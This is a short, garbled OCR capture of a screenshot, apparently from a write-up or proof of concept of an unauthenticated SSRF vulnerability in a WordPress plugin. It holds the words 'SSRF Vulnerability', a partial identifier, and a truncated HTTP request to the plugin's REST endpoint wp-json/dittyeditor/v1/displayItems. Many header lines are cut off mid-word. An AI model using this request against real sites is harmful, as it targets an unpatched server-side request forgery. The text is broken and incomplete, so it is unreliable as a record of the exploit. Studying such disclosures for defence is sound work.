
the
SSRF
Vulnerability
-8085
, an attacker without auth. user Cookies:
index.php/wp-json/dittyeditor/v1/displayItems HTTP/1.1 

lla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Fir
ion/json, text/javascript, */*; q=0.01 

 en-US,en;q=0.5 

 gzip, deflate, br 

127.0.0.1/wordpress/wp-admin/plugins.php 

plication/json 

: XMLHttpRequest 

436 

27.0.0.1 

-alive 

empty 

cors 

same-origin 
